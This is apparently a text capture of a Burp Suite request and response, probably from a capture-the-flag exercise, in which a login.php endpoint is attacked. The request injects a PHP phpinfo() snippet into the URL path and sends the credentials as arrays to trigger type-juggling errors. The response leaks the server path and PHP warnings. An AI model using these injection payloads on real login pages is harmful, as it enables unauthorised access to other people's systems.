 Request
Pretty Raw Hex \n
1 POST /login.php/"adsga'<?php+phpinfo();?> HTTP/1.1
2 Host: 116.236.144.37:22552
3 Content-Length: 44
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://116.236.144.37:22552
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://116.236.144.37:22552/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 username[aaaa][bbb]=admin&password[cc]=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 May 2023 18:46:29 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 332
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>Warning</b>:  md5() expects parameter 1 to be string, array given in
<b>/var/www/html/login.php</b> on line <b>26</b><br />
12 <br />
13 <b>Warning</b>:  preg_match() expects parameter 2 to be string, array
given in <b>/var/www/html/login.php</b> on line <b>14</b><br />
14 <script>alert("username error!");history.go(-1);</script>